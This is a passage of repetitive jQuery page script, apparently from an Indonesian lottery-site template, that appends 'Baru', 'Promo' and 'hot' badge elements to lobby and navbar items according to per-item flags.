        lobby_tag = ".lb-21281"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15459"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16502"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15461"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18380"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26597"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17995"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16499"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20809"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19231"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15614"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17554"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-160"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15462"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

